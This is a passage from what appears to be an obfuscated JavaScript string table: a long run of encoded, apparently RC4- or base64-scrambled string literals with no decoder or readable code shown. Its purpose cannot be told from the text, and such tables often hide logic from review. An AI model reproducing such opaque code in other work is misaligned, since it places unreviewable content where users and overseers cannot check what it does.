zBSL5ZSNBZcHa','b0lcQqH9','W6/dQmkVWOdcJW','W6nOxbVcUG','orZdIKSs','smkcW7RcPmkO','nYlcHrJcQG','W4iAgG','WQBdMYtcMSoK','hSkumCkCea','mSkkW4/dOmk1','AmkbnCorWQi','p8kaWO3fPY4','WPKPWPhcVCoA','s8kmabjN','WP4AW4xcSxK','WOmNDt1w','W4uDW5JcTgO','zmk1tqxcGG','WRawW43cHe8','W6Ssaqaa','WOm5EcBHU70','WPOeWPTcFW','n1pdOSkZsq','W7FcPmkvWQRdKG','icJdJatcQG','0kKg0ApdKnom','W6qxWORdRGy','WO/cJquaDq','kmoWW7rkma','nCooymkiW7G','WP0fbmoTvq','fJRcKf/cPa','WO0myGJcTa','W59gEK3cTG','vqfvW44Q','WOVcSeTqAq','fM/cG3r8','W4jchZJdMW','W5uuW43cG3G','W6nBWPlcVhi','kKBcGuOu','WRxcH8ov','WRPDWPZcHe8','nCk9W44UWQ8','WPD3yJCh','umoDnSkvbq','n8kNW6Lwnq','xcNdNmkmWRS','WPVdPb5FEq','nmkpASkoWRq','eIFdOZVcVa','AL3cSSk7xW','wmkuWR0ucG','kIRdGeRdRW','bNpdPbBcVG','WRFdVI4yW50','W6DaW4PUWOq','W7JcUCkYbNW','WPqMWPdcRgq','ncDUW7yk','WRtcMSotueq','WQmVWO3cTa','yWv0lsC','W5auW5i','W7XVgG','usRdOSoMWQC','W4FcVq4uAW','W5xcK8o4C0C','hSoEACotuW','dmkTdqxcPG','iSo5EKdcVq','W5RcLJn1na','BSo3DedhIq','WQdcSCksghC','WRpdUSooW7K','qSkddqbX','WPi5WORcULG','W4PqErNcSG','W7nfz2HW','W7beW4LGWOi','pSkcmmojWQq','W6KzptKJ','W6rMW4vTWOC','W6LnWQpcO8oz','oCk/W4OUW7u','rw4wWPD+','WROfW4JcMMK','n3ddGuBcQW','oKBcI0O','ceK2WOddOq','44gc57w/6kcN44cQ44kF','2PlyJnMw2yRAKa','qCkrgq','WQ7dMCkDvmoS','xCokoSkjaq','ybRdKrny','xSkUu1ldOa','WRGTxCkcFq','0idcTDcj0ipsPG','W5NcJSkrafG','CWZdMSoSWO0','W6fTamo0gG','WRRdJSk6z3u','4kA+bEcMUocKU+cNHa','i0VcJvv0','pdtdGL/cOq','WR4wEYT8','W5eksdtdIa','WPRcKXywCG','lWNdRSohga','rbfDka','i2BcMKtcOa','W4OBuCo1uW','zCo6WPH1W6i','WQpdK8keuvi','eeNcQaTM','WPlcLGWkpa','WOZcJWWACG','vCkjWP48lq','qdJdHCoqWRe','WRtdImklWPhdUG','WPaNW4xdQSke','WQzHxSkVqq','WP8iAYf6','vmoWuftdPG','W5KeXlRcIwm','xfvudSkW','W54Cu8oLrW','W41RWP3cOSo/','smoNuuxdTW','WPZcI1DanG','pe7cNq','W6NdUCkmWP0R','WR3dIsldRCkV','WRGpWP3cMKi','WRy4WPS','fCouFSkgdq','jJxdGalcJG','WOzhWPFdTgm','WP4RWOdcVCoc','W6jYdCoThq','W6vuW4pdJKK','W6xcTxDzWOq','4lQV4lQ44lUK4lUf4lM9','W7VdRSk/WOmD','nsNdH1NcKa','WQ3dP8kbW77cJW','tmklgf5N','W7nmW5DTWOu','W4tcKWuvCG','WQlcVSolvKW','qxuqWOP+','mwFcIeNcHW','WRr1z099','WRCVqmkZbq','WOyMuCkvsq','W5ekhbJdNG','WR9mrL1A','WQjqyH3cMG','kSkNW65qjG','ZkBnJS2oZQyH','ugBcHCksW6i','kK7dHfCu','AsNcHrVdHa','WQ8xysy','o8kxW5myWRC','W59dWQOpsG','n1NcU0TQ','f1npn8k6','WQFdJSkMdSk/','gCoFAmkvcW','W7fOWOVdSSo/','WP9pa8k8vG','WP8qje3cPq','WPJdL8kao8k8','WOnKWPFcVSox','fXuwuCoG','gmodw0hdUW','jXCUixO','W5hdN8kbW7RcRW','W7ddImkXwCoW','W6JdVtKjWPq','sSkxW67cTSkO','j8orW7NdRCk+','wCoNwG','o1pdRSoRaG','b8o1mCkJea','l8owWPJdQmo3','wuzmWRKe','WReZuCkHxG','WONcKCoyW7tdRG','WReRWOZdUwq','XA1ptG7cTq','ksBcJqBcVG','W47cKmkQz38','WP5cWONdSJK','WPqpWOVdOxe','kmoByCkhW7e','FSkxWPWrAW','FmoNW4jqW7K','WPmkWOpdQte','WRadAdz2','wXmiA2u','xSkabXz3','r8k3WQTxjq','W5vsacNdHG','5Q285z+m6AQ/6kYXAq','1kVdN9Aj1Q8M','kSk3WRmDBq','W4hcHLHXW7m','WQDnbCkfjG','W55usd7dNq','zMBdLWu','W5tcPufUW6e','ESkkWPW','WQtdMCkSW6FdTG','W67dRSonW7xcNq','qSkisXX/','jYpdL0S','WRO1cCo0gG','WQOorsrX','WQdcQmomW7pcHa','WPbAW65dxa','WQmoWQPwdG','jCoqWOVcPCoR','rblHUPJcQv4','xCkxbba','nCoBkCkAW70','gCoAmSkDaa','0PNrRncG0B3qGG','W5vFW57dPt8','i8otWOxdPCoR','efjdt8kN','aaizW69o','hColw0aT','W4ldMem1ra','W79jW4BdKWC','WRavAYT2','1B7uHDE71QGQ','ESkiWP4DmW','DCoIW693ja','6k6N56Ie5ykS4Ocq','W6efiuldHW','WRldPYNdVSkK','W5JcTvPwW6q','W6OmbWKy','kXRdOmo3rG','0AxtPmkhynoP','xSklz8ogra','uvDoWQCD','fSkKcWJcVW','hWSOWPNdTW','nX7cINZcJG','WPy9vhldKa','CEcNGEcNOgdGP5i','fKtcQ2HL','p3RdHaNdVW','W7CRW5/cT2K','W6DMwbZcPq','mmkOkq7cVq','W5JcG2K','bSo6bCkwlq','ZAVnR86zZ4RpJG','WQ0xWOm1W4y','Zl0zZjVnUS+m','W7tcOMLlWOG','B8oTmaZdRa','WOddHSkvW67dLq','W4OiWOtcHMS','W5vfFaZcPq','uCoXa0hdTW','WQVdMCkyWP/dSa','u8oFnCkvxW','4lUg4lUD4lQG4lIh4lM9','W6/cQmotbxC','ftldNCofW7q','le7dS8o9dG','gSkyW5mLWPi','s8kjcGfX','xSk0W5pcQmkd','WP1ihSkJua','vxixWPnI','FWpdTmoRdW','WP7dVq4wyW','WRGRWQ1NEW','W5vFW5m','WPhzPDUC2z7BVq','WQJdVmozW5JcPq','FMLwqCo3','W43dJJCcuclcV28','z8koW5VcSCk8','b0JcS0bG','ZidnJmYEWRRmQG','ffijoca','WOuAW4VdQsa','W7RcRNzwW4e','aMVdMuhcGa','XRFcIsC5mq','WOxdPHPfkG','W5btkK3dOa','WRtcH8otfri','W53dISkMWQaO','W5quxmo/fa','W7DmaCotmq','W6hdTSkjW4OR','WOm8EsPr','BupcVSk5wG','B8oLW7Xgnq','W6VdTCkjWPGS','oJldNfdcOa','W6iqC0ldNa','WOfohSkLxW','nJRcLL3cQa','4ksa4kAM4ksH4ksgW7i','eGep','WRtcI8ojfrC','W5q+DdTs','BLVcKuva','iv/dLXzx','m8oAACkiW7O','W6jpqLDe','drDDW6dfIW','kCoaAmkgW6i','WO7dJsldG8k7','Zj7oMS6VZ7lpVG','ACoKWPj2W7y','FJNcHa/dHW','BSoDyCkeWQ8','dCoyjmoHWRS','W4fBmfZdPW','tt7dK8onWQy','rTE81iVxVDEz','gConkSojra','fConnG','W7VcLmohWOpdOq','WOOoscNdKW','nIXiW5iV','W4hcMMSDCa','W7BcKY5RW5u','W4udvCkSvG','W6VcJ8ozW4FcOW','hZlcQuRcHG','W7dcTxXEW4e','hN/dKehcNa','o8kSmH7dVa','WOldJsdcPmkL','WPWbAd9c','vSkxWPSxzW','WRjNWOZcQwe','mmosWP7dV8o5','jspdLXNcQq','ZybeZPdoLm2S','WOGGfmk6rW','qazaCdu','jfHjc8kY','W7pdOSopbNK','W7RdS8krWPiQ','kI3cGrdcQW','wenujdO','WPpdUrPEmG','2RFBH9Mh2R/zHW','WO7dMdNdP8kO','W6qer8oaCa','W6OlpfhdIW','ns3cJx/cPa','WRqDWP4YW58','cHBcP14L','W4/cItmXoq','W4xcSuSuja','W6KjbvSe','W5nsWOxdQY0','xmkZar5s','WQJdUCkaWPKQ','W4LOWPZcUmot','W4WXDJXF','W7ZcH0Kzsa','ncFcJuRcUq','ofVdJwdcLa','W6zjW4X2WO4','W7LyW6ldLIC','lCoTA0hcOG','iUcMM+cKT+cLO+cNVq','W61lW43dKX0','WP3cKbixyW','BXtdGConWR4','mmk4W4iNWRu','g2BcHCkqW6i','W4FcLsz4iW','yCo4WPTUW6K','W6DaW5LqWOi','W5DmFXNcSG','W6z6W4/dVca','z2RcL0NdVW','CCkbW4GBkW','WRuIqCkhtG','WOHiWOVdSYK','W4xdJmkHWRGj','imoCCSkoW6K','W6JdRmkkWPhcNq','W64FWO1XWOu','lINcI2JcOG','WPb6W5lcVSoF','kXBdOSkUaG','ESoWsvZdOW','W5NdTeaFEa','xSo5x0hdTW','WR9rg8kzjG','WR/dGSk/uCo+','yJ7cLu/dGW','W54WkM/dQa','WPywvwJcGW','WPfUpx8u','zSkCn8oBWRO','WPCuWOldQsO','ns3cJwlcOW','WRq/WO3cQM8','44oV44oA44kN44k644kk','WPVdNJxdT8k6','WQ3dOWFdOCkI','W4xcNgtcT8o8','WQRdRCkbW5VcNW','WOFcNJ4Wpq','WOusivJcVW','WRRdJSkKidG','gxxcGmkxW6y','thVdMCogW6K','pCo5W5K1WRC','j8kEEmozW6G','ZQ7dHm2DZRJpTG','W5uAW6XrrW','y8oMW65bBW','44cH44ck44gY44g444kL','W5WyhSkXjG','4kAD4kE94kAY4ksP4ksL','nmk6WR8wBq','h8oxACoteG','C8oeWO4xkq','W4FcSrmvFa','WPDkW4O','W5zvW7KAgW','iSkGW5iSWR4','FmE4W5/cUmo5','WRddQs8nWPq','xWGuW6Dp','WOzXFg5c','tSkrbae8','qmkxW6RcMCkF','W5HnD1FdTW','p2xdMKtdJW','WQ9dr8ogyG','WQaxWOm8W5K','WOfNmh8A','d8k1dH3cPG','WRixWPzMWOq','ASo/p1ZcUW','W4idWQCxxq','WPxdJmosW4NcNG','WRbiv0az','WPCeWRH/va','W7CHW4hcTeW','W6CfoKNdJW','WO/cJq8fyW','WRdcNCom','WPCSE8kMzW','W64AqSo1eq','W7WwoLpdJW','kCkGWOyHWRC','pMZcLvxcNG','iCo0W4qMWR0','WO4AW5tcSxe','cKVcVfDe','WRKjAZ0+','06/tLDoKguq','nuBdM2pcGq','W6qIy8omxW','WQldUmorW7BcKW','WRFcH8oFuaa','rYJcNmkcWQC','vqZdRGS/','buGlWOldQG','W5/gGWexAa','dudcIKij','W4tcSKGdBW','WQjxAHtcLG','eGBdNmonga','W7RcI8oXfCkU','cmoiaCk3fW','WPWVWOy','idldIGddOG','oCoui8kbaq','WPFdU0izza','WPHbbmoIvW','WOelW7vrqq','W6pdOCopW7ZcGW','4BQbtCo6r+g6RW','W5ddQSk1WR81','osNdGfJdKG','W7BcVmktWRtdMq','W6xdU8kiWPS/','WR7dISo+vmoS','W5/cS8kybx4','WQDbtmkuiW','W4/dH1zfkW','ASkxWOez','CSoIW68','lY7dGK3cOG','W6JdNCkCWRpcTa','pcRdGq','D8EUW4xcSSkQ','W6CsgCkjza','W77dV8kxWP44','W4iYW5hcRNu','g8kSdqRcOq','r2hcKmksW7q','WPNcPmojuW0','gbSUWOpdQa','W5LrW4jgWR4','W4/cVq4gBW','WPdcKu4yyW','p8kkW5/cUmk0','EahdKL5c','WP8xke3cRG','nHLUW652','4lUw4lUK4lUu4lQD4lUA','W4/dJ1bCDq','WQ3dU8kcWQtdLG','aSoumSkDbW','hxVdGSoAW6K','W4LvW5ZcVq','W51sW7tcJxG','wSkmdWD8','lgFcILjb','W47cSL1onG','kCowoCoDWRO','fSoHumk4W5S','ZRppRm6CZjlpSG','A8o0WPHWWQS','WPf/W4ldVmkg','WOBdI2bSzW','W4mwqmo0cq','W451W6FcQ2C','W7xdPSotwJa','W4nSW7ldKH4','WPqmWPZdQY4','i8oxWPNcTCo0','Xi/HUkFdIbSV','FmklWOuikW','WP0diepdPq','W78dWOxcLqq','uL5ud8kK','E8kmymkiW7a','cc3cK27cJG','qdxdNSkmW7q','wmoAsgNcTG','s8kmbX8P','r8knW4lcQCkQ','CCo7BuFcTa','WQtcGmoafre','imodW4lcUCoK','WRhcR8olW45+','WOepWQjyxa','E8oaySkpW6C','j0NcPSk3uG','oH/cU8kSbq','WO83WQDgva','WOm5FYfF','nmkNW4OOWRO','4kwMrocLL+cNI+cKMG','WOXjhSkGuG','WQFcL8o+y30','fCkzmmkFbq','W7JdTSkaW5OT','W798tgqA','s8oHuupcVW','mZRcKe/cRa','e17cSW','tmoXW5PooG','W5joW74agq','WO57WOFcVSot','2iNBNbat2QS','WO/cNHqBAa','nHBdQmo6xa','W6lcNCozWO3cVa','gHrBjta','bHSVWOldRa','mIddHbJdVq','oeRcLGOi','W63cUCkqWRRcKG','W6ZdP3jDW50','4kwl4kAO4kAJ4kso4kwR','W6ldL8kNjYm','W6VdTCkiWOCY','ASodWPNdRCkP','A8knWO0oiG','mmokFCklW7S','WRRdMCohWOpcVq','W7BcICktbSkR','W43dIe5cmW','B8kbn8ozWQW','1y/uG8ot1RtxTG','WQtcNCorva0','nxVcLvJcNq','WOFdGYlcVSoP','jmk1WQukyq','y8oTDa','WQpdG8kqW5ldSW','xSkrbamN','B8oQW7O','WQu+W4tcRwu','ECklWPODzW','WO1aWR1wdG','jM7cLu7cNW','mSklW47cTmk+','WQyuwSkPxG','aLeeEdC','tmkCuvnY','W77cNSo+DJC','x0PuemkW','WR4xWPNcIeO','DSoRBq','vvfpWQKA','W7VdRSkmWPeN','k1xcUx9f','W7/cTCkwbgq','W6VdHmk4u8oS','WOWurCoIeW','WPSZC8k6CW','culdTe5R','WOXmbmkJsq','fSkCmCoyWRO','sSokuMi','jCk7W5KbWRC','W5ZdHSkjWRtcTG','W7vBW4VdUfq','oLTOd8ka','WQZdPSovWRFcNq','W5vkDqpcOW','WPzFWONdTIO','raisW6DE','tdxdHa','4ksD4kEls+cLNEcLKW','avHza8k4','vunFkJO','W7hcTuOrAq','amkhB8oCca','oL3cQmkG','W5vSWOdcU8oq','afysEwa','W6X9g8kWsW','WOJdJmkq','qYRdMSoAWPm','WOCkWQbyXBu','fmolwL4N','WOtdNJ3dPCkL','W6PHWR/cOSoE','2ylAQTQL2i3IGBi','WRTAqGiu','C8kkWPTciW','whijWPb9','CSoJEvNdVa','WQldUSogW7pcHa','rCklkILG','dCkTbGFdSq','W59hkWhcVG','W4npW4/dIbO','ztfubba','W7BcVmkxWRJdIG','WRhdJmodW6RcPq','W5tcNmkdWR/cPG','W5VdNCoiWQNcQG','fbysW6O','dDoxs9cZ0ke','AmoIW7HaEG','k8oDA8kFW7e','W7tcSSoDaxu','WQZcK8ofWPddPG','jIpdL14','W7VdRSkkWODG','W654W5/cV2K','7io8656f7j+n7kE2W5i','WQ3dNSknWP/dPW','BmkIxZeJ','WQ3dVmkBWRRcJa','7ysG7zAZ7jwLgo2xJq','Cmo7BqZdSG','W4rqEWtcOW','W40+mcyA','uqL0WOBdQa','vGqGWOpdUW','uIryhqi','WOyrC0ddPq','W6/cTx4xW4O','W5vSWOa','CSoIW7yeEG','WPubWRXz','caOoWRno','WQBcO8oCW4z+','l8oDzCkhW6C','WQTsdmkAlW','kJmuWQ9A','W4TmW6vsWQe','WOKlWOBdRIu','WRxcJCoVDhK','W6CkWP80W5S','lbBdSSkZwW','p3NdKfJcLW','a1tdT0bG','Df3cGejD','lWhdQCo4dG','iZZcNaxcUq','W45uW5dcUw8','4lIk4lMk4lUu4lIS4lUj','WQjCAK3cNW','W7xcS8kDdW','WO7dMXldQ8kX','WQ0ayYPL','rGGjqSoK','zmoXBupdRW','WOZGPA7GPl/cSEcLNG','W55nma/cSG','WRCZxCkMbG','W6JcU0atzG','W40KFc5o','ocBdQCo8kq','W4NcNdCM','W6juW55tWRm','uG8peSkS','WPDpWOxdQgO','W5BcNmkLWR/cSq','W7vUW5RdJrW','WORcItCHjq','W4ixW4BcVw8','W4G7Fsfv','WP8Aiv7dRW','W5BcRmotBua','smoIX6menG','W63cUCkba3y','mCktWOewiW','44gv44kh44c944kL5A6I','A8o0uKRdTq','iwJcKe/dSa','W5C+zcnF','e3VcK8oaWRy','bHL9W4aD','WPmNW4hdPmkh','xXxdPbL9','fConnSoDea','WQ/dT8oqW4nW','CCk0WOe2ba','q8klA8odra','WOJcLJC4mG','tCkiC8kaea','W6/cQw0vW4i','gmkLhGpcVa','WPi7WQNcRwO','qCoYEfFcQa','W78elJz2','sCkagr99','gmoEx1FdSW','qaXHpYy','WRRcM8oRzh4','W7frnMvQ','W4ddImofWRVcSW','zmkgW5NdS8kX','k0hcKa','DCklW5/dOmoS','W5hdSSkcWPlcVG','WOBdJgjKCa','pmoBWP7dR8oG','WPyChs8','xt7dGSop','WOSxBYTG','W4ivjbxdHa','wwbxW5uI','WQNdNSk0umk/','iSonzKpcSa','isldGaldOG','mbNcQKZcJa','fGbla8kG','WQWupe7dNa','WR8xWP3cGKe','WOKnW4tdQs4','WQJdH8kXqmo7','6Rk67jYjWPNSO5lRS60','W6z7W4RdPZW','4kAG4ksg4kAoWPRGPAy','bfaPXPhdQa','as9xWPL3','W5hdH1rkmW','D8oXtfBdTG','W57dHCkQ','W5noW78ydG','W6pcICkqyLy','Emo7jq7dOW','ia/cKeWf','WQeGwSkZbW','W4vcyXNcVG','W6/cS2TDW4y','kmk2WRatEG','qSkjbaeP','2k7BQmoi2zlzPa','wCo+uuxcVG','WRThW4j2WO8','W7iYuCkYcG','CmkgWOiDja','WRzHxmkLqW','W7iiW5LMW5a','WPBcKWKhFW','W4zoW5VcT3m','gvHcamk7','FWhdHa','W73cVCkEa3W','BSoxW5FdQmkL','WOWovCoJaW','WRKqWOa3W4u','WRWkyZv/','afOubSk3','WR9qg8kDjq','WO5ibCkZrW','WO8mwhpcIW','eJBdLqxcTG','i8k9W4WOWQ8','WPVcTmoKzrq','W77cUSkwWQ/dHa','bh4pWQBdNG','W7dcTxzB','bYCiW4mO','WQJdJCkKit0','W6bCW5lcGrS','if5D','W53cGMBdVSoR','W4OAW5pcRgK','WRRdPZSAWP8','W4TBvt/cSq','du7cTe5j','W47cLca4Bq','W7vBfColEq','heKwbmk1','W404DcSA','W6XcWOJcON0','vsfjW4mU','WPWAW5/cUw8','kSoQrCkTW6i','gfiIWPZdQa','WRJdItZdOCk6','WQWiWPRdIGS','WRympfpdIW','ECkdWOarlq','WO7dGspcVSoP','nh3dNqZdKG','WORcHCogW6/dQW','sXqCW71c','WRxdK8oJfrW','hGC8W4vm','ewSDWQRdPq','lCkGi0lcUW','wmkirrb7','kW/dGGqc','W78bj2hdJW','t8k9WQSWlW','W7jpFXJcSW','WPhdJXaRrW','W7ldKSk/jIm','CCk2XjVHUPVcUa','kCo1hSkGfG','WRtdImklW5BdTa','nH3dQmoRgq','WRZdQGtdGmkg','WOJcNt4Wka','WPBcKGKhpa','WRvbW4HJW4i','bWZcTKrG','W7PIwmkPra','p8kvWP0DkW','orxdHfyh','W4fmAJtcPq','W5zpW5FcQMq','gLeeFwu','A8ozWOVdS8oS','ZBRcI82HZO7mOa','WOWbiLNdUq','WQTBmIiZ','W45uW4lcRwK','W6DKW4/dRZK','fbDBj3q','mU2cL+UKHU2wHEYhOq','WQJdN8oPbSkU','pwRcHrVcOW','WPypWR4Atq','W4ikbc7dLW','WQJdJmk/oJW','W5FdISkjXR/dVW','WRmLxCkLra','W4RcKSogW7q','CCoTiGNcQq','W5igdtpdHG','WP3cL2D7yq','W5iwoZddTq','BmojWPSDnq','W7fulJn6','xWirW6Xs','44oB44cu44oA44gQ44oK','FYddR8oRsW','osNdH1/cNW','AmoJWOS3WRi','aurudmo0','isFcNaVcMa','C8onW4DhoG','qmseW5ZdH8k5','ifVdNGqd','tdJdHmkyW7q','2jJyUnQFfTUD','WP94Cxeg','mSosWOxdQ8oR','W5nhrw7cHG','WPpcJdSXja','WOrwux3dHq','WPNdLwzMyW','dapdP8oTdG','WPtcKaSAzW','W5ddLJy8iG','W78gW68MmW','WO1MmhSx','kSkvWPJdRCo3','WQldUmorW7/cHa','oWFdRSk0sW','W64Cw8oJWOm','W6iuuIvP','W5/cSqzbFG','pwBdIXhdRW','W7idW5JcQwO','W6PCaCkhiq','W6tdS8klWPjZ','WQqSWPdcQ20','WPLTWPpcOmoD','0AzQWOxqT9o6','W4LjWPhdPIe','csJdHSofW64','ZzhnG8+rxsy','WOZcR10gBq','4kA54kwj4kw34kAtsq','W6KSA13dIG','WPyuWPi','gocMOocLUEcKG+cMRq','W59oWP/cRg8','W4SdDGtcUW','W67dTSkeWOu7','W4TwWO/dUY0','Zy4zZA7mJC+o','WPzFWO7cPdC','wCo7xvVdVq','W6jHbmoGha','mcFdIrW','W4NdIL5pkq','W7VcHSkWEwi','vrDAAZC','WPddRCogW7xcJW','lYFcLWVdPW','aqLgW6rl','cvLFW7Tf','mmorWPpdS8oS','W6FcRNCvW4y','WR0XgCkJrq','s3WiW5CQ','WRWGqSkPtq','BCkBmCoDWRG','pSk4WODGWPu','x8o+v13cSG','WRXHxSkHxG','1P9G17dvVTAs','wZ3dMmo3WQq','W6VcPmoiche','WOldGJNdSa','W7uiu8oq','fse8W41C','DmoMW7Lnmq','W4bLWPVcSCkw','qaGjqSk7','wdDcW44S','dWhdO8oJdG','WOZcLWexAq','qd/cJCosWRu','zSozWOVdV8o7','W6RdV8kFWOC7','WQFcLSo9uCkP','WOCkWPZdQc8','W7ZcNSoQbSkH','ldjbW70b','mItdGmo+da','BCoRE0JcVG','WQpdUb3dIa','WO3cJa8bpa','i8kXW419W7K','W6ZdTCkwWPS3','FgJdMHVdVq','Dmo7p0ZcSW','W4q8gdZdKq','dLyOW5ddUa','WOJdI8kZW4NdQG','WOeiWQ9fBW','zXDtpZe','W60nrSo2nq','W6vEW4ldJKK','W5DnW5RcNfa','W7tcS2WuWOq','h1WBa8kW','WRKUWPRcTwe','gfy6WP7cSW','W4LFW4ddUhm','wSksrrb4','W54yxSo1ca','W73dT8olWPqX','hSolv8kNW54','WQhcK8oJEwG','EmkKlYne','W7n7WPFcOCof','W4CPWPRcT8oF','d0ZcShfr','eGepWQDc','W69wW4BdLqe','cbap','kmkvjmkkW7e','W6qvW5RcOem','5z2Z5l+p55Qa6zEh55Mm','W7NcNmo+tmkU','WRFdTIXBWOK','WQlcVmk9ywa','dbajW7Kq','WOGpWOlcKxe','W4xcM2lcT8o4','WQFdNCk4iYm','W55yW5pcMJO','WRJcISkArqu','qImxWOD5','WOmzW7qxsa','W4FdHLiFkW','CmoeWPSDzW','W4rHWOBdR8kd','WQddICk/w8o4','oKRcNfbn','W6G2Dmoira','sSostfldTG','W5hdGSk0WQup','jW/dTJpcUa','exuTWRxdOq','W4mdW5W','WP5pqmoPxa','WQBcQCknW5PV','WQRdQmoEuZ4','W4i5DcPi','y8oZW7Gkia','W5VcJZ0LBG','W4uLoeddNa','W6r/W4FcRY0','DSkKpX/dVa','c0lcI04j','dJ0jW4qK','AmkfWOewzW','cXrdWRuf','2AtyMTUd2Aba','yu/dTSoVhW','ESkcW4u','WRJdJSkWfCo2','vSoMsKhdPW','bWStW7PE','tI/cNmkcWRa','fgpdLL/cSa','EH/dLa','WQeJWOZcSgi','W67dS8kjWPTJ','W5H1kaBdPq','W4TjW7/dLJ4','CCkbWO0CAq','W64sdG4h','mCovW5LypW','WRNdISk6xmo6','CGDijWC','kmk3WQKsBa','WQxcL8olufK','W5Kzmf/dOW','WO5ox05v','W7xdJmkjWO/cHq','W60pifZdGq','c3VdImktW6K','W4hcRGy2aq','h057WPtcSa','W5RdJCkAWRVcSW','W7nBW4BcVwG','zSkwW4xcT8kS','W6Cmg8okEq','W48vuCoIfa','j8orW4ryAq','WPxdL3m','k8oqWPldRSoN','W4uKhZJdNG','h8onmSkqhG','W59mWOZdTY8','wK7cQbSY','mSkpyCojW6C','WPaXW4pdOmkb','W7fYWOldQ1y','CmkjW4Cinq','euKPWPVdGW','WR4hFHFcGa','WQNdICk+nZ0','WQCqfLKu','WOjphCkJsq','oSoDya','WQxcGCkCvWu','tmkMkqD+','fCkLeapcOG','W6zCWOJcNCoh','ymo5WPHUW6m','C0pcQmk+wa','aKuBv8kK','W4VdN8kjWRBcUG','bLHweSk4','WQbrW59LWOu','W79nW4/dLby','brZcRwZcTq','yCkaW4RcSCk8','W5FcGZhcUSo1','BCoEW4Gika','WPisWQTexq','deqlAqO','WOOjWPZdQsW','1AOjWO3xMns8','W67cPSkqW7BdNq','WOLsW53cThK','W4BdJf5pkq','WQq+WOBcTwu','WRtdJ8k7jJK','WR9fdbHt','n8k6WQGwzG','WRFdRmoDuYK','W5KcgdhdLW','WQdcOMSyW4m','tmkra1nW','WO3dGZ/dSmkS','WQ1gfLXv','DmAfDaa','W4JcPKSrFG','W7lcPM1rW4S','obBdSSoAaG','cCkAW7tdPW0','W5HxDuhdTW','W77eMJPrW4S','cL9EiJO','WQZdMCkCW43cRG','WP9lFWhcSW','WOVcKdmhDa','W5ClatJdNa','mSkGiWhcOa','WOxdGZxdQSoP','WRjXWPNcTM4','W6nUW5pdLYq','puRcKbLr','e23dK0ZcOW','W5aGwcrF','W4ZdLmovW6/dRG','WQRcI8k9wSoX','W4Knvq','D8kBWPdcU8k2','W7WftCoiDq','i33dMKBdKG','WRSQx8kLwa','W4JcNSoZn0q','W5CYqd95','W5FdJmknWRq','k8k/WRmuyG','WQWhnKVdMG','W69+W5ldQs4','W5ZcNIa4','WQtdICkQumoT','jK7cLMCp','W6xdG8kug1C','ab1qf8k6','WOm/DszD','guKUWP7dQq','W48CW5JcOhW','ldNdIqlcJG','W5rcvmo4fa','WQddPmoaW6NcMq','WQ7dVZqjWOO','WPBcNmkJWRlcTG','BapdVSkUdq','WPjNigOA','kaetW65b','g2boW4n2','a1qcFNq','W4frFW7cSG','xcPQmrC','W4RdMmknWRtdVW','oYLfhSoV','qq4luSo0','W6apfCoDFG','5yIM44gn5O++57wQ44oJ','7jQv66cI7zE/7isn7jUW','WOnwrgJcGW','W5lcJcFdRCkT','ACoRW6HjoG','p8oxbSkaaq','WOldNCkoWQ7cUG','WRe+W4xdUte','W7ldHmksWQ/dNG','uSo+v3VdGW','WRRcISo5DMm','W5OgbJJdKW','W4Kuc8kXea','DSkkWOSumG','W5eWp34d','ASkNW58YWRq','WR4SWPBcUMe','26xyTCkz26NyRG','W6RcNSoUC2q','hMZdN3pcSq','2RhBSDQX2kGW','W5hcLqmQvq','WRy5WOZdPci','D8kqW5vmDW','WRVcV8kCbgq','ESo8ALRcPG','2j/BKDIo2BNcSG','eCoOmmk5fW','WOeGWPtcVvG','wSoWubpdUa','W7BcOCkAW7NcNW','BSk2WQ0AmW','W6rnW5vqWRW','ngxcJuNdTG','eKK1WPFcRq','WOm5W5ZdQ8kp','waPClJu','nHFcU8oQdG','WQZdQ8odxZa','W5VdK8kfWQRcSW','W5mGbGJdGq','WR9yx11A','mSk8W4OYWPO','pSoqWOxdQ8oH','iSoAWP/dVCoO','W6TYW6JdOd8','W5btyaJcUq','CCoGWPKWWQm','DHP7lW','0AVtRDgh0QNsPa','W75irfLA','omk4W4DTWQK','h8kvja','4BQAzSA04BQ7WQe','bmoqpmkDxG','WRBdI8kKiZ0','WP8MWOhcOSox','W4nhDr/dUG','WOxdMh3dT8kG','wLGnW6HE','W43cLJCNnq','oSkOW7fnoG','iSoPW65+W6C','B8oPW7Ojoa','WP/dMhddOmk8','W4VcLd8Lpa','ae7dHe4b','WRmVr8kMrq','y8kyW7WyWQm','h8oxFCkyaq','WOtdNJtdOCk7','6Aci5BQY5A635OMY77+y','BSoZWQCeya','WQrry3zS','WP4UDZb8','X4BhNCkbWR/dVW','WQJdTCkdWPeT','W5zoW7yAha','raaiWQLA','WRBcI8otCaG','xCkSWR8GjG','FdRcMWddIG','WQFdGCkmW5lcSG','zWjFlGC','W4ZcI8oBW6JdRa','WQRdSCobrcC','l8koW4RcQCkR','jSk3WRawEG','W63cPMTFW40','4lQz4lMh4lM04lIT4lQe','eaeoWQLo','fWuAW6HD','w24j','W7PqW5NdMWe','s8oNxq','W4pcObrdoa','zSkrW47cQCk6','WPJGU7/GU4pGUPpGU54','W4hcIdCNnq','WQtdVmkNwmoi','WRelWPSZW5m','xaWixmoO','W6WjgWOA','W5FdJSkf','WQeXwmkPxG','W4HuWPZcS3G','WRHpaa4a','W6NcQx4vW4K','atjgW4K4','WRJcUSoxW5LP','WR0nWOFcG10','4lM84lQ24lIr4lUy4lQZ','e3pdPLJcTq','WQxcQ8olW4jV','W6JdPSoCrwC','C8o1W5PTeG','W4mxW5hcT3e','xCk2W7pcTCk0','WQbrg8kEDq','W7pcJmkOpIu','WRFdVnk00z8W','C0pcQmk8wW','WOaWW4ddQ8ke','2AhyMDQA2A7dTa','mcpdLGpcQG','W5/dUSkbWPtcPW','WQ3dRCoExJ4','WRSVumkLuG','W5ldTeizza','W7RdR8kgWOmX','nYBcL0tdVa','W6ldLSkqfvq','W7VdTmkwW6BdMq','WRNdJmk3w8kY','W5NcK8oLyMK','s8kmbX85','xCkQW6dcH8km','W7hBI9UK2BdzGW','s9MN2A/BL9Q8','WPeuWQTdtW','icFcLL/cQa','W5yqW43cR3C','W5/sVTcI0yyM','l1ZcLXLc','vSkmXRtcR8kS','W5BdKSkYWRdcIq','W5PcFqlcPa','WQRcKrqgBq','4kwD4kwR4kw04kEL4kAP','o2BdGu3dRq','W6m3EmoVqa','aSk2W6qzWQK','4ksG4kAI4ks34kwPW7i','W6ZcQfH2W4u','WRWdusPN','FmkMW4OKWRi','WQxcNmogwXC','W5NcGMlcQCo7','WO1KzNWm','zd3cHXBdGG','W6NcPCkva3S','WPq